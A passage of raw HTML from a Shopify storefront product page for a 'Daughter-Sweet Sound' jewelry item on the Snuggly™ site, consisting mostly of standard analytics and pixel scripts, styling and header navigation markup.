id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"USD"},"product":{"title":"Daughter-Sweet Sound","vendor":"ShineOn Fulfillment","id":"7139372826717","untranslatedTitle":"Daughter-Sweet Sound","url":"\/products\/daughter-sweet-sound-3","type":"Jewelry"},"id":"41153248723037","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"sku":"SO-11230042","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Daughter-Sweet Sound","vendor":"ShineOn Fulfillment","id":"7139372826717","untranslatedTitle":"Daughter-Sweet Sound","url":"\/products\/daughter-sweet-sound-3","type":"Jewelry"},"id":"41153248755805","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"sku":"SO-11230043","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":74.95,"currencyCode":"USD"},"product":{"title":"Daughter-Sweet Sound","vendor":"ShineOn Fulfillment","id":"7139372826717","untranslatedTitle":"Daughter-Sweet Sound","url":"\/products\/daughter-sweet-sound-3","type":"Jewelry"},"id":"41153248788573","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"sku":"SO-11230044","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":84.95,"currencyCode":"USD"},"product":{"title":"Daughter-Sweet Sound","vendor":"ShineOn Fulfillment","id":"7139372826717","untranslatedTitle":"Daughter-Sweet Sound","url":"\/products\/daughter-sweet-sound-3","type":"Jewelry"},"id":"41153248821341","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"sku":"SO-11230045","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daughter-Sweet Sound\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7139372826717\",\"untranslatedTitle\":\"Daughter-Sweet Sound\",\"url\":\"\/products\/daughter-sweet-sound-3\",\"type\":\"Jewelry\"},\"id\":\"41153248723037\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730\"},\"sku\":\"SO-11230042\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7139372826717,"gid":"gid:\/\/shopify\/Product\/7139372826717","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"daughter-sweet-sound-3","variants":[{"id":41153248723037,"price":5495,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-11230042"},{"id":41153248755805,"price":6495,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-11230043"},{"id":41153248788573,"price":7495,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-11230044"},{"id":41153248821341,"price":8495,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-11230045"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7139372826717,"requestId":"17f6e2d4-c13f-4677-8e14-d64b4602d71f-1768416027"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"36bc9b2d-9125-4a8a-ac12-bf74639ca104"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7139372826717,"requestId":"17f6e2d4-c13f-4677-8e14-d64b4602d71f-1768416027","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41153248723037,"productId":7139372826717,"productGid":"gid:\/\/shopify\/Product\/7139372826717","name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11230042","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41153248723037,"productId":7139372826717,"productGid":"gid:\/\/shopify\/Product\/7139372826717","name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11230042","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
